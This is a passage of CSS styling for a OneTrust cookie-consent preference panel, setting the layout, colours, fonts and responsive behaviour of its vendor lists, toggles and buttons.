.category-vendors-list-handler+a{margin-top:5px}#onetrust-pc-sdk #ot-lst-cnt{margin-top:1rem;max-height:calc(100% - 96px)}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info-cntr{border:1px solid #d8d8d8;padding:.75rem 2rem;padding-bottom:0;width:auto;margin-top:.5rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info{margin-bottom:1rem;padding-left:.75rem;padding-right:.75rem;display:flex;flex-direction:column}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info[data-vnd-info-key*=DPOEmail]{border-top:1px solid #d8d8d8;padding-top:1rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info[data-vnd-info-key*=DPOLink]{border-bottom:1px solid #d8d8d8;padding-bottom:1rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info .ot-vnd-lbl{font-weight:bold;font-size:.85em;margin-bottom:.5rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info .ot-vnd-cnt{margin-left:.5rem;font-weight:500;font-size:.85rem}#onetrust-pc-sdk .ot-vs-list,#onetrust-pc-sdk .ot-vnd-serv{width:auto;padding:1rem 1.25rem;padding-bottom:0}#onetrust-pc-sdk .ot-vs-list .ot-vnd-serv-hdr-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-serv-hdr-cntr{padding-bottom:.75rem;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-vs-list .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-weight:600;font-size:.95em;line-height:2;margin-left:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item{border:none;margin:0;padding:0}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item button,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item button{outline:none;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item button[aria-expanded=true],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item button[aria-expanded=true]{border-bottom:none}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:first-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:first-child{margin-top:.25rem;border-top:unset}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:last-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:last-child{margin-bottom:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:last-child button,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:last-child button{border-bottom:none}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info-cntr{border:1px solid #d8d8d8;padding:.75rem 1.75rem;padding-bottom:0;width:auto;margin-top:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info{margin-bottom:1rem;padding-left:.75rem;padding-right:.75rem;display:flex;flex-direction:column}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOEmail],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOEmail]{border-top:1px solid #d8d8d8;padding-top:1rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOLink],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOLink]{border-bottom:1px solid #d8d8d8;padding-bottom:1rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info .ot-vnd-lbl,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info .ot-vnd-lbl{font-weight:bold;font-size:.85em;margin-bottom:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info .ot-vnd-cnt,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info .ot-vnd-cnt{margin-left:.5rem;font-weight:500;font-size:.85rem}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt{padding-left:40px}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-size:.8em}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt .ot-cat-header,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt .ot-cat-header{font-size:.8em}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv{margin-bottom:1rem;padding:1rem .95rem}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv .ot-vnd-serv-hdr-cntr{padding-bottom:.75rem;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-weight:700;font-size:.8em;line-height:20px;margin-left:.82rem}#onetrust-pc-sdk .ot-subgrp-cntr .ot-cat-header{font-weight:700;font-size:.8em;line-height:20px}#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-vnd-serv .ot-vnd-lst-cont .ot-accordion-layout .ot-acc-hdr div.ot-chkbox{margin-left:.82rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr{padding:.7rem 0;margin:0;display:flex;width:100%;align-items:center;justify-content:space-between}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr div:first-child,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr div:first-child{margin-left:.5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr div:last-child,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr div:last-child{margin-right:.5rem;margin-left:.5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-always-active{position:relative;right:unset;top:unset;transform:unset}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-plus-minus{top:0}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-arw-cntr{float:none;top:unset;right:unset;transform:unset;margin-top:-2px;position:relative}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-cat-header{flex:1;margin:0 .5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-tgl{position:relative;transform:none;right:0;top:0;float:none}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox{position:relative;margin:0 .5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox label{padding:0}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox label::before{position:relative}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox input{position:absolute;cursor:pointer;width:100%;height:100%;opacity:0;margin:0;top:0;left:0;z-index:1}#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp .ot-acc-hdr h5.ot-cat-header,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp .ot-acc-hdr h4.ot-cat-header{margin:0}#onetrust-pc-sdk .ot-vs-config .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp h5{top:0;line-height:20px}#onetrust-pc-sdk .ot-vs-list{display:flex;flex-direction:column;padding:0;margin:.5rem 4px}#onetrust-pc-sdk .ot-vs-selc-all{display:flex;padding:0;float:unset;align-items:center;justify-content:flex-start}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf{justify-content:flex-end}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf.ot-caret-conf .ot-sel-all-chkbox{margin-right:48px}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf .ot-sel-all-chkbox{margin:0;padding:0;margin-right:14px;justify-content:flex-end}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr.ot-chkbox,#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr.ot-tgl{display:inline-block;right:unset;width:auto;height:auto;float:none}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr label{width:45px;height:25px}#onetrust-pc-sdk .ot-vs-selc-all .ot-sel-all-chkbox{margin-right:11px;margin-left:.75rem;display:flex;align-items:center}#onetrust-pc-sdk .ot-vs-selc-all .sel-all-hdr{margin:0 1.25rem;font-size:.812em;line-height:normal;text-align:center;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-vnd-list-cnt #ot-selall-vencntr.ot-chkbox{float:unset;right:0}#onetrust-pc-sdk[dir=rtl] #ot-back-arw,#onetrust-pc-sdk[dir=rtl] input~.ot-acc-hdr .ot-arw{transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg)}#onetrust-pc-sdk[dir=rtl] input:checked~.ot-acc-hdr .ot-arw{transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);-webkit-transform:rotate(270deg)}#onetrust-pc-sdk[dir=rtl] .ot-chkbox label::after{transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);border-left:0;border-right:3px solid}#onetrust-pc-sdk[dir=rtl] .ot-search-cntr>svg{right:0}@media only screen and (max-width: 600px){#onetrust-pc-sdk.otPcCenter{left:0;min-width:100%;height:100%;top:0;border-radius:0}#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container{margin:1px 3px 0 10px;padding-right:10px;width:calc(100% - 23px)}#onetrust-pc-sdk #ot-pc-content.ot-button-order-container,#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container.ot-button-order-container{margin:0;width:100%;padding:.5em 1em;flex-direction:column;box-sizing:border-box;height:calc(100% - 30px);justify-content:space-around}#onetrust-pc-sdk #ot-pc-content.ot-button-order-container *[class*=ot-button-order-],#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]{margin:0 !important}#onetrust-pc-sdk .ot-btn-container button{max-width:none;letter-spacing:.01em}#onetrust-pc-sdk #close-pc-btn-handler{top:10px;right:17px}#onetrust-pc-sdk p{font-size:.7em}#onetrust-pc-sdk #ot-pc-hdr{margin:10px 10px 0 5px;width:calc(100% - 15px)}#onetrust-pc-sdk .vendor-search-handler{font-size:1em}#onetrust-pc-sdk #ot-back-arw{margin-left:12px}#onetrust-pc-sdk #ot-lst-cnt{margin:0;padding:0 5px 0 10px;min-width:95%}#onetrust-pc-sdk .switch+p{max-width:80%}#onetrust-pc-sdk .ot-ftr-stacked button{width:100%}#onetrust-pc-sdk #ot-fltr-cnt{max-width:320px;width:90%;border-top-right-radius:0;border-bottom-right-radius:0;margin:0;margin-left:15px;left:auto;right:40px;top:85px}#onetrust-pc-sdk .ot-fltr-opt{margin-left:25px;margin-bottom:10px}#onetrust-pc-sdk .ot-pc-refuse-all-handler{margin-bottom:0}#onetrust-pc-sdk #ot-fltr-cnt{right:40px}}@media only screen and (max-width: 500px){#onetrust-pc-sdk .ot-fltr-cntr,#onetrust-pc-sdk #ot-fltr-cnt{right:10px}#onetrust-pc-sdk #ot-anchor{right:25px}#onetrust-pc-sdk button{width:100%}#onetrust-pc-sdk:not(.ot-addtl-vendors) #ot-pc-lst:not(.ot-enbl-chr) .ot-sel-all{padding-right:9px}#onetrust-pc-sdk:not(.ot-addtl-vendors) #ot-pc-lst:not(.ot-enbl-chr) .ot-tgl-cntr{right:0}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .ot-pc-refuse-all-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .save-preference-btn-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container #accept-recommended-btn-handler{width:100%}}@media(min-width: 768px){#onetrust-pc-sdk.ot-tgl-with-label .ot-label-status{display:inline}#onetrust-pc-sdk.ot-tgl-with-label #ot-pc-lst .ot-label-status{display:none}}@media only screen and (max-width: 896px)and (max-height: 425px)and (orientation: landscape){#onetrust-pc-sdk.otPcCenter{left:0;top:0;min-width:100%;height:100%;border-radius:0}#onetrust-pc-sdk .ot-pc-header{height:auto;min-height:20px}#onetrust-pc-sdk .ot-pc-header .ot-pc-logo{max-height:30px}#onetrust-pc-sdk .ot-pc-footer{max-height:60px;overflow-y:auto}#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk #ot-pc-lst{bottom:70px}#onetrust-pc-sdk.ot-ftr-stacked #ot-pc-content{bottom:70px}#onetrust-pc-sdk #ot-anchor{left:initial;right:50px}#onetrust-pc-sdk #ot-lst-title{margin-top:12px}#onetrust-pc-sdk #ot-lst-title *{font-size:inherit}#onetrust-pc-sdk #ot-pc-hdr input{margin-right:0;padding-right:45px}#onetrust-pc-sdk .switch+p{max-width:85%}#onetrust-pc-sdk #ot-sel-blk{position:static}#onetrust-pc-sdk #ot-pc-lst{overflow:auto}#onetrust-pc-sdk #ot-lst-cnt{max-height:none;overflow:initial}#onetrust-pc-sdk #ot-lst-cnt.no-results{height:auto}#onetrust-pc-sdk input{font-size:1em !important}#onetrust-pc-sdk p{font-size:.6em}#onetrust-pc-sdk #ot-fltr-modal{width:100%;top:0}#onetrust-pc-sdk ul li p,#onetrust-pc-sdk .category-vendors-list-handler,#onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-pc-sdk .category-host-list-handler{font-size:.6em}#onetrust-pc-sdk.ot-shw-fltr #ot-anchor{display:none !important}#onetrust-pc-sdk.ot-shw-fltr #ot-pc-lst{height:100% !important;overflow:hidden;top:0px}#onetrust-pc-sdk.ot-shw-fltr #ot-fltr-cnt{margin:0;height:100%;max-height:none;padding:10px;top:0;width:calc(100% - 20px);position:absolute;right:0;left:0;max-width:none}#onetrust-pc-sdk.ot-shw-fltr .ot-fltr-scrlcnt{max-height:calc(100% - 65px)}}
            #onetrust-consent-sdk #onetrust-pc-sdk,
                #onetrust-consent-sdk #ot-search-cntr,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-switch.ot-toggle,
                #onetrust-consent-sdk #onetrust-pc-sdk ot-grp-hdr1 .checkbox,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title:after
                ,#onetrust-consent-sdk #onetrust-pc-sdk #ot-sel-blk,
                        #onetrust-consent-sdk #onetrust-pc-sdk #ot-fltr-cnt,
                        #onetrust-consent-sdk #onetrust-pc-sdk #ot-anchor {
                    background-color: #FFFFFF;
                }
               
            #onetrust-consent-sdk #onetrust-pc-sdk h3,
                #onetrust-consent-sdk #onetrust-pc-sdk h4,
                #onetrust-consent-sdk #onetrust-pc-sdk h5,
                #onetrust-consent-sdk #onetrust-pc-sdk h6,
                #onetrust-consent-sdk #onetrust-pc-sdk p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-ven-lst .ot-ven-opts p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-desc,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-li-title,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-sel-all-hdr span,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-fltr-modal #modal-header,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-checkbox label span,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-sel-blk p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-lst-title h3,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .back-btn-handler p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .ot-ven-name,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-ven-lst .consent-category,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-inactive-leg-btn,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-label-status,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-chkbox label span,
                #onetrust-consent-sdk #onetrust-pc-sdk #clear-filters-handler,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-optout-signal
                {
                    color: #1e1e1e;
                }
             #onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-pgph-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,
                    #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler + a,
                    #onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-legclaim-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-name a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-acc-hdr .ot-host-expand,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-content #ot-pc-desc .ot-link-btn,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-desc a
                    {
                        color: #1e1e1e;
                    }
            #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler:hover { text-decoration: underline;}
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-grpcntr.ot-acc-txt,
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-txt .ot-subgrp-tgl .ot-switch.ot-toggle
             {
                background-color: #fff;
            }
             #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-txt .ot-ven-dets
                            {
                                background-color: #fff;
                            }
        #onetrust-consent-sdk #onetrust-pc-sdk
            button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn),
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn {
                background-color: #1e1e1e;border-color: #1e1e1e;
                color: #FFFFFF;
            }
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-active-menu {
                border-color: #1e1e1e;
            }
            
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-remove-objection-handler{
                background-color: transparent;
                border: 1px solid transparent;
            }
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-inactive-leg-btn {
                background-color: #FFFFFF;
                color: #4D4D4D; border-color: #4D4D4D;
            }#onetrust-consent-sdk #onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob {
                background-color: #468254;
            }
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-switch-nob {
                    background-color: #767676;
                }
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-tgl input:focus + .ot-switch, .ot-switch .ot-switch-nob, .ot-switch .ot-switch-nob:before,
            #onetrust-pc-sdk .ot-checkbox input[type="checkbox"]:focus + label::before,
            #onetrust-pc-sdk .ot-chkbox input[type="checkbox"]:focus + label::before {
                outline-color: #000000;
                outline-width: 1px;
                outline-offset: 1px;
            }
            #onetrust-pc-sdk .ot-host-item > button:focus, #onetrust-pc-sdk .ot-ven-item > button:focus {
                border: 1px solid #000000;
            }
            #onetrust-consent-sdk #onetrust-pc-sdk *:focus,
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-vlst-cntr > a:focus {
               outline: 1px solid #000000;
               outline-offset: 1px;
            }#onetrust-pc-sdk .ot-vlst-cntr .ot-ext-lnk,  #onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk{
                    background-image: url('https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg');
                }
            #onetrust-pc-sdk.otPcCenter {
    border-radius: 0 !important;
}

#onetrust-pc-sdk .ot-btn-container {
    text-align: left !important;
    margin-left: 30px !important;
}

#onetrust-pc-sdk #ot-pc-title {
    font-size: 1.5em !important;
    font-family: 'ivyora-display', 'Times New Roman', serif !important;
    margin-bottom: 24px !important;
    margin-top: 16px !important;
    font-weight: 400 !important;
    letter-spacing: 0.05em !important;
}

#onetrust-pc-sdk #ot-pc-desc {
    color: #4F4A4A !important;
    font-size: 0.875em !important;
}

#onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn), #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn {
    font-weight: 500 !important;
    text-transform: uppercase !important;
    width: 250px !important;
    font-size: 0.875em !important;
    letter-spacing: 0.05em !important;
}

#onetrust-pc-sdk #accept-recommended-btn-handler:hover, #onetrust-pc-sdk .ot-btn-container button:hover {
    background-color: #fff !important;
    border-color: #1e1e1e !important;
    color: #1e1e1e !important;
}


#onetrust-pc-sdk #ot-category-title {
    font-size: 1.125em !important;
    font-family: 'ivyora-display', 'Times New Roman', serif !important;
    font-weight: 400 !important;
}

#onetrust-pc-sdk .ot-cat-header {
    font-weight: 400 !important;
    font-size: 1em !important;
}

#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc {
    font-size: 0.875em !important;
    margin-bottom: 16px !important;
    margin-top: 0 !important;
    padding-left: 34px !important;
}

#onetrust-pc-sdk #ot-pc-desc .privacy-notice-link {
    margin-left: 1px !important;
}

#onetrust-pc-sdk .ot-vs-list .ot-always-active, #onetrust-pc-sdk .ot-cat-grp .ot-always-active {
    color: #1e1e1e !important;
    font-size: 1em !important;
    font-weight: 500 !important;
}

#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item:first-of-type {
    margin-top: 8px !important;
    border-top: 1px solid #CDCBCB !important;
}

#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item {
    border-top: 1px solid #CDCBCB !important;
    border-bottom: none;
    border-left: none;
    border-right: none;
    border-radius: 0 !important;
    margin-left: 1px !important;
}

